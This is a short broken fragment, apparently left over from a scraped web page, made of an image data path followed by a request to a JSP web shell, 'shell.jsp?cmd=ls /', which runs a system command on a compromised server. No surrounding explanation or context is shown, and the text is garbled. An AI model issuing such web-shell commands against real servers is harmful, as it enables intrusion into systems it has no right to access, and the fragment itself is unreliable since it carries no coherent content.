 shell.jsp?cmd=ls /